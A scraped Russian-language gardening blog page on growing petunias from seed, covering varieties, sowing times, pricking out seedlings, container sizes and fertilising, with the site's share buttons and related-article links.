class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;1916504256&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><div class="kc__wrap" ><span style="display:block;" class="kc-title kc__title" id="kcmenu">Содержание:</span>
<ul class="contents">
	<li class="top">
<a rel="nofollow" href="#opisanie-petunii">
<span>Описание петунии</span><br />

</a>

</li>
	<li class="top">
<a rel="nofollow" href="#sorta-petunii">
<span>Сорта петунии</span><br />

</a>

</li>
	<li class="top">
<a rel="nofollow" href="#vyrashhivanie-petunii">
<span>Выращивание петунии</span><br />

</a>

</li>
	<li style="margin-left:40px;" class="sub sub_1">
<a rel="nofollow" href="#kogda-seyat-semena-petunii">
<span>Когда сеять семена петунии?</span><br />

</a>

</li>
	<li style="margin-left:40px;" class="sub sub_1">
<a rel="nofollow" href="#kak-pravilno-posadit-semena-petunii">
<span>Как правильно посадить семена петунии?</span><br />

</a>

</li>
	<li style="margin-left:40px;" class="sub sub_1">
<a rel="nofollow" href="#pikirovanie-petunii">
<span>Пикирование петунии</span><br />

</a>

</li>
	<li class="top">
<a rel="nofollow" href="#uhod-za-petuniej">
<span>Уход за петунией</span><br />

</a>

</li>
	<li style="margin-left:40px;" class="sub sub_1">
<a rel="nofollow" href="#udobrenie-dlya-petunij">
<span>Удобрение для петуний</span><br />

</a>

</li>
</ul>
</div><div class="flat_pm_start"></div>
<p>			<noscript><noscript></noscript></noscript>			</p>
<div>
<p>Я хочу вам рассказать о выращивании петунии.</p>
<p>Для меня это не просто цветок.</p>
<p>В нем соединена вся красота и прелесть лета.</p>
<p>Вся легкость и беззаботность, жизнь и радость переплетаются в очаровательных ярких цветках от https://florida55.ru/.</p>
<p><!--noindex--></p>
<div>
<div>
<div>
        <b>Содержание</b>                    <span><br />
                скрыть<br />
            </span>
            </div>
<div>
<div>
<div>
                    <span>1</span><br />
                <span>Описание петунии</span></p></div>
<div>
                    <span>2</span><br />
                <span>Сорта петунии</span></p></div>
<div>
                    <span>3</span><br />
                <span>Выращивание петунии</span></p>
<div>
<div>
                    <span>3.1</span><br />
                <span>Когда сеять семена петунии?</span></p></div>
<div>
                    <span>3.2</span><br />
                <span>Как правильно посадить семена петунии?</span></p></div>
<div>
                    <span>3.3</span><br />
                <span>Пикирование петунии</span></p></div>
</div>
</div>
<div>
                    <span>4</span><br />
                <span>Уход за петунией</span></p>
<div>
<div>
                    <span>4.1</span><br />
                <span>Удобрение для петуний</span></p></div>
</div>
</div>
</div>
</div>
</div>
</div>
<p><!--/noindex--></p>

<h2 id="opisanie-petunii" ><span>Описание петунии</span><br />
</h2>
</p>
<p><noscript><img  title="петуния фото"  alt="Описание петунии" width="700" height="526" data- sizes="(max-width: 700px) 100vw, 700px" src="http://agrohimiya.info/wp-content/uploads/2021/01/Opisanie-petunii.jpg" class="aligncenter wp-image-1754 size-full lazyload" src="https://frutisad.ru/[data-uri]"><noscript><img class="aligncenter wp-image-1754 size-full" title="петуния фото" src="http://agrohimiya.info/wp-content/uploads/2021/01/Opisanie-petunii.jpg" alt="Описание петунии" width="700" height="526"  sizes="(max-width: 700px) 100vw, 700px"></noscript></noscript></p>
<p>Петуния по своей популярности отодвинула на задний план многих своих собратьев из цветочного мира. Эта однолетняя принцесса завоевала городские улицы, бульвары, площади, балконы, дачи. Ей рады абсолютно все.</p>
<p>Относится петуния к роду пасленовых. Такой родной для многих цветок, гость в наших краях. Родина петунии Южная Америка (Аргентина, Бразилия). Существует около 25 видов.</p>
<p>На самом деле петуния многолетник, но в нашем климате выращивается как летник. Есть цветы прямостоящие, стелющиеся и ветвящиеся.</p>
<p>Цветки бывают простые, а так же махровые. Одиночные, большие, воронкоподобные, самой разной окраски, ароматные (особенно после заката солнца).</p>
<p>Чаще всего цветоводы отдают предпочтение петунии гибридной. Ее получили при скрещивании пазушноцветной белой с фиолетовой.</p>
<p>У гибридной петунии есть несколько форм:</p>
<p>Многоцветковая низкая, крупноцветковая бахромчатая, крупноцветковая бахромчатая низкая, крупноцветковая супербиссима — она действительно супер!</p>

<h2 id="sorta-petunii" ><span>Сорта петунии</span><br />
</h2><div class="recst">
<div class="ttl_rec_h">Ознакомьтесь также с этими статьями</div>
<ul class="rec_sn">
<li><a class="rec_sq" href="https://agrohimiya.info/sukkulenty-v-komnate-na-balkone-v-sadu-8230" title="Суккуленты в комнате, на балконе, в саду&#8230;"><img width="150" height="150" src="https://agrohimiya.info/wp-content/uploads/2021/01/ochitok-edkiy-150x150.jpg" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" /><div class="rec_ttl">Суккуленты в комнате, на балконе, в саду&#8230;</div>
</a>
</li>
<li><a class="rec_sq" href="https://agrohimiya.info/shopping-v-udovol-stvie" title="Шоппинг в удовольствие!"><img width="150" height="150" src="https://agrohimiya.info/wp-content/uploads/2021/01/10647-150x150.jpg" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" /><div class="rec_ttl">Шоппинг в удовольствие!</div>
</a>
</li>
<li><a class="rec_sq" href="https://agrohimiya.info/kakoy-svet-nuzhen-kaktusam" title="Какой свет нужен кактусам"><img width="150" height="150" src="https://agrohimiya.info/wp-content/uploads/2021/01/10647-150x150.jpg" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" /><div class="rec_ttl">Какой свет нужен кактусам</div>
</a>
</li>
<li><a class="rec_sq" href="https://agrohimiya.info/pro-nyuansy-vybora-udobrenij" title="Про нюансы выбора удобрений"><img width="150" height="150" src="https://agrohimiya.info/wp-content/uploads/2021/01/1-150x150.jpg?v=1611769822" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" /><div class="rec_ttl">Про нюансы выбора удобрений</div>
</a>
</li>
</ul>
</div>
<div class="clear"></div>

<p>Посоветую вам несколько сортов супербиссима: Альфонс — темно — пурпурная, Рейголд — белая с желтым зевом, Вюртембергер — ярко — пурпурная, Веноза — сиренево — белая с синими жилками, Камилла — розовая с красными жилками.</p>

<h2 id="vyrashhivanie-petunii" ><span>Выращивание петунии</span><br />
</h2>
<p>Выращивают только посевом семян на рассаду. Но, петуния тот цветок, с которым стоит повозиться. Семена у нее очень мелкие как пыль.</p>
<p>Для посадки петунии я использую «обычную» землю, которую набираю на улице. Точно также как и для выращивания рассады помидор или перца. Землю обжариваю при 200 — 250 градусах в духовке на протяжении 30 минут для обеззараживания.</p>
<p>Можно грунт купить, тогда я вам посоветую специальный грунт для сенполий, для фиалок, петунии. Она очень питательная и рыхлая. На ночь я вам советую пакет с землей отправить в морозилку, опять таки с целью обеззараживания грунта.</p>

<h3 id="kogda-seyat-semena-petunii" ><span>Когда сеять семена петунии?</span><br />
</h3>
<p>Кустовые сорта на рассаду сажают в марте или апреле месяце.</p>
<p>Ампельные сорта в середине февраля.</p>
<p>Цветок очень светолюбив, если у вас нет дополнительной подсветки дома, то сеять раньше марта даже ампельные растения не рекомендуется.</p>

<h3 id="kak-pravilno-posadit-semena-petunii" ><span>Как правильно посадить семена петунии?</span><br />
</h3>
<p>Для этого подготовленную емкость с землей хорошо смачиваем водой из пульверизатора. Даем ей утрамбоваться, можно слегка поприжимать пальцем. В пакетике, как правило, семян очень много. Мы их распыляем по поверхности земли не присыпая сверху!</p>
<p>После посева семян петунии накрываем емкость стеклом или пленкой. Отправляем в теплое место. Теперь важно не пропустить момент появления всходов. Он зависит от сорта, но приблизительно 3 — 7 дней. Если во время не убрать стекло или пленку, весь зеленый материал может пропасть.</p>
<p>После появления ростков коробочку отправляем на окно. Поливаем только из пульверизатора. Петуния на начальной стадии очень нежная и хрупкая, требует легкого обращения.</p>
<p>Сеянцы от полива могут «ложиться» — это норма, точнее ничего страшного, до пикирования этого можно не боятся.</p>

<h3 id="pikirovanie-petunii" ><span>Пикирование петунии</span><br />
</h3>
<p>Пикируют сеянцы в возрасте 3 — 4 недель в фазе 1 — 2 настоящих листочка. Перед тем как проводить пикирование землю аккуратно смочите водой, лучше заранее тогда земля будет рыхлой. Я поливаю столовой ложкой, очень удобно.</p>
<p>Сеянец подевается зубочисткой или палочкой, чем вам удобно. Корни очень нежные, поэтому лучше держать росток только за листики.</p>
<p>Я использую обычные пластиковые стаканчики, заранее проделываю в них дренаж. Земля смачивается смело, чтобы полностью пропиталась влагой.</p>
<p>Когда земля немного утрамбовалась. Я использую длинную деревянную палочку, проделываю углубление по центру стаканчика. В это отверстие будет помещаться сеянец петунии.</p>
<p>Аккуратно переносим выкопанный сеянец. В этой стадии растюха очень слабенькая, легко травмируется. Легонько, но тщательно прижимается земля вокруг ростка, иначе есть шанс еще слабому корешку остаться в пустоте. Для этого немного в стороне прижмите землю по направлению к корешку. Сеянец погружается в землю полностью. На поверхности остаются только листики.</p>
<p>Первые дни прячем нашу рассаду от прямых солнечных лучей.</p>
<p>После пикировки важно поливать вдоль стеночки, чтобы вода легонько поступала непосредственно к ростку. Тогда петуния будет чувствовать себя хорошо. Через 3 недели можно начать подкармливать удобрением, но делайте концентрацию в 2 раза меньше от рекомендуемой на упаковке.</p>
<p>Когда уйдет угроза заморозков петунию можно высаживать в сад на постоянное место. Интервал между растениями: для многоцветковой 15 — 20 см, а для крупноцветковой 20 — 25 см.</p>

<h2 id="uhod-za-petuniej" ><span>Уход за петунией</span><br />
</h2><div class="recst">
<div class="ttl_rec_h">Советуем к прочтению другие наши статьи</div>
<ul class="rec_sn">
<li><a class="rec_sq" href="https://agrohimiya.info/remont-sotovyh-telefonov-v-servisnom-tsentre-professionalnyj-podhod-i-nadezhnost" title="Ремонт сотовых телефонов в сервисном центре: профессиональный подход и надежность"><img width="150" height="150" src="https://agrohimiya.info/wp-content/uploads/2024/03/shutterstock_1736005427-960x540-1-150x150.jpg?v=1711854736" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" /><div class="rec_ttl">Ремонт сотовых телефонов в сервисном центре: профессиональный подход и надежность</div>
</a>
</li>
<li><a class="rec_sq" href="https://agrohimiya.info/aktofit" title="Актофит"><img width="150" height="150" src="https://agrohimiya.info/wp-content/uploads/2021/01/10647-150x150.jpg" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" /><div class="rec_ttl">Актофит</div>
</a>
</li>
<li><a class="rec_sq" href="https://agrohimiya.info/tillandsiya-uhod-v-domashnih-usloviyah" title="Тилландсия— уход в домашних условиях"><img width="150" height="150" src="https://agrohimiya.info/wp-content/uploads/2021/01/10647-150x150.jpg" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" /><div class="rec_ttl">Тилландсия— уход в домашних условиях</div>
</a>
</li>
<li><a class="rec_sq" href="https://agrohimiya.info/senpoliya" title="Сенполия"><img width="150" height="150" src="https://agrohimiya.info/wp-content/uploads/2021/01/10647-150x150.jpg" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" /><div class="rec_ttl">Сенполия</div>
</a>
</li>
</ul>
</div>
<div class="clear"></div>

<p>Однолетняя принцесса любит суглинистые и супесчаные грунты, но может расти на любой достаточно плодородной почве. Крупноцветковые виды более требовательны к теплу, влаге, к условиям питания по сравнению с мелкоцветковыми.</p>
<p>Во время засухи поливайте петунию, периодически подкармливайте. Не любит когда вода попадает на ее роскошные цветки, поэтому лучше поливать под корень.</p>
<p>Если вы хотите видеть петунию цветущей, то не ленитесь каждый день убирать засохшие и отцветшие цветки. Эта процедура стимулирует зацветание новых.</p>
<p>Петуния совершенно не переносит сырость, прохладу и застойную воду. В непогожие дни она прекращает цвести. Но как только возвращается хорошая погода цветок реабилитируется, снова радует своим цветением.</p>
<p>Самая страшная неприятность для петуний, выращиваемых на клумбе под открытым грунтом — сильные ветры с дождями. Повреждение побегов может пагубно отразиться на цветение, вплоть до полного его прекращения.</p>
<p>По этой причине многие любители петуний предпочитают выращивание в кашпо либо горшке, которые можно перенести на время от непогоды. К тому же подвесные кашпо смотрятся очень красиво, ими можно украсить любой уголок сада.</p>
<p>Петуния имеет сильную корневую систему, поэтому к выбору контейнера надо подойти серьезно. Цветок капризный и не любит промахов с нашей стороны. Для нормального цветения подойдет контейнер на 5 л. для 1 растения. В 10 литровую емкость можно сажать 2 цветка петунии итд.</p>
<p>А если у вас балконный поддон шириной в 1 м, то туда лучше не сажать больше 3 растений. Не забывайте эти прекрасные летники хорошо разрастаются, а тесноту они не любят, среди них начнется конкуренция за выживание, что тоже негативно скажется на будущем на цветение.</p>

<h3 id="udobrenie-dlya-petunij" ><span>Удобрение для петуний</span><br />
</h3>
<p>Полноценный уход и выращивание цветов во многом зависит от качественных удобрений. Цветы — как детки, для роста нуждаются в полезных веществах.</p>
<p>Поэтому в процессе развития время от времени летники нужно подкармливать удобрениями. Петуния очень отзывчива к подкормкам, хорошеет просто на глазах после их внесения. Кроме того, она нуждается в удобрениях, иначе роскошного цветения можно не ждать от нее.</p>
<p>Лучше всего покупать специализированные лицензированные удобрения с понятной инструкцией. Для петуний подходят комплексные минеральные удобрения для цветущих цветов, у которых преобладает содержание калия. Обычно это жидкие вещества которые следует развести водичкой.</p>
<p>Первую подкормку после пересадки на постоянное место (перевалки) осуществляют через 14 дней, когда цветы полностью приживаются к новой среде обитания. Удобрения вносятся на протяжении всего лета каждые две недели.</p>
<p>Помимо подкормок, следует обильно поливать петунии под корень водой и время от времени рыхлить верхний слой почвы, чтобы к корням поступал кислород. А во время активного роста, когда на растении сформировалось 4 — 5 листиков, важно сделать прищипывание точки роста, то есть удалить верхушки отросших побегов. Тогда петунии начнут куститься, приобретут пышную форму.</p>
<style>p{text-indent: 1.5em;}</style>
<div class="flat_pm_end"></div>
</h2></h2><div class="essb_links essb_displayed_bottom essb_share essb_template_default4-retina essb_template_glow-retina essb_1589855913 print-no" id="essb_displayed_bottom_1589855913" data-essb-postid="6201" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://agrohimiya.info/cvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah" data-essb-fullurl="https://agrohimiya.info/cvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah" data-essb-instance="1589855913"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&t=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&t=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85&#39;,&#39;facebook&#39;,&#39;1589855913&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85&amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85&amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&#39;,&#39;linkedin&#39;,&#39;1589855913&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_blogger nolightbox"> <a href="https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&n=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85" title="Share on Blogger" onclick="essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&n=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85&#39;,&#39;blogger&#39;,&#39;1589855913&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href="http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&image=https://agrohimiya.info/wp-content/uploads/2021/01/Opisanie-petunii.jpg&description=&title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85" title="Share on VKontakte" onclick="essb.window(&#39;http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&image=https://agrohimiya.info/wp-content/uploads/2021/01/Opisanie-petunii.jpg&description=&title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85&#39;,&#39;vk&#39;,&#39;1589855913&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Цветы%20петуния%3A%20фото%20и%20выращивание%20в%20домашних%20условиях&amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&amp;counturl=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&#39;,&#39;twitter&#39;,&#39;1589855913&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="Share on More Button" onclick="essb.toggle_more(&#39;1589855913&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;1589855913&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox essb_after_more"> <a href="http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85" title="Share on Digg" onclick="essb.window(&#39;http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85&#39;,&#39;digg&#39;,&#39;1589855913&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85" title="Share on Reddit" onclick="essb.window(&#39;http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85&#39;,&#39;reddit&#39;,&#39;1589855913&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;1589855913&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div></div>
<div class="rec_ab"><br>
</article>
<div id="sh_b_th" class="sh_this">
<h4 class="title_soc" title="Понравилась статья?">Понравилась статья? Поделись с друзьями</h4>
<ul class="fab-buttons">
<li><a class="social_share soc_sh fbk" title="Поделится Facebook" data-type="fb"><i class="fab fa-facebook-f"></i></a></li>
<li><a class="social_share soc_sh vknt" title="Поделится Вконтакте" data-type="vk"><i class="fab fa-vk"></i></a></li>
<li><a class="social_share soc_sh twt" title="Поделится Twitter" data-type="tw"><i class="fab fa-twitter"></i></a></li>
<li><a class="social_share soc_sh odk" title="Поделится Odnoklassniki" data-type="ok"><i class="fab fa-odnoklassniki"></i></a></li>
<li><a class="soc_sh tgm" title="Поделится Telegram" href="tg://msg_url?url=https://agrohimiya.info/cvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah"><i class="fab fa-telegram-plane"></i></a></li>
<li><a  class="social_share soc_sh mlr" title="Поделится Mail.Ru" data-type="mr"><i class="fas fa-at"></i></a></li>
</ul>
</div>
<nav id="nav-single">
<div class="nav-previous">Предыдущая запись <br> <a href="https://agrohimiya.info/zhasmin-komnatnyy-uhod-v-domashnih-usloviyah-za-cvetkom" rel="prev">Жасмин комнатный: уход в домашних условиях за цветком</a></div>
<div class="nav-next">Следующая запись <br> <a href="https://agrohimiya.info/mysh-yak-v-pit-evoy-vode-privodit-k-boleznyam" rel="next">Мышьяк в питьевой воде приводит к болезням</a></div>
</nav>
<div class="clear"></div><div class="recomended"><div class="titlebg"><span>Похожие статьи:</div><ul><li><div class="thumb_rec"><a href="https://agrohimiya.info/shevrony-na-zakaz-professionalnoe-izgotovlenie-s-aktsentom-na-kachestvo-i-detali" title="Шевроны на заказ: профессиональное изготовление с акцентом на качество и детали"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/08/Vyshivka-shevronov-i-nashivok-218x150.jpg?v=1755412313" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/shevrony-na-zakaz-professionalnoe-izgotovlenie-s-aktsentom-na-kachestvo-i-detali" title="Шевроны на заказ: профессиональное изготовление с акцентом на качество и детали"><h3>Шевроны на заказ: профессиональное изготовление с акцентом на качество и детали</h3></a><span class="the_date"><time datetime="2025-08-17"> 17 Авг 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/velosipednye-shlemy-bolle-top-10-modelej-2025-tseny-i-sovety" title="Велосипедные шлемы Bolle: ТОП-10 моделей 2025, цены и советы"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/08/izobrazhenie_2025-08-06_130021635-218x150.png?v=1754460024" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/velosipednye-shlemy-bolle-top-10-modelej-2025-tseny-i-sovety" title="Велосипедные шлемы Bolle: ТОП-10 моделей 2025, цены и советы"><h3>Велосипедные шлемы Bolle: ТОП-10 моделей 2025, цены и советы</h3></a><span class="the_date"><time datetime="2025-08-06"> 06 Авг 2025г</time></span></li>
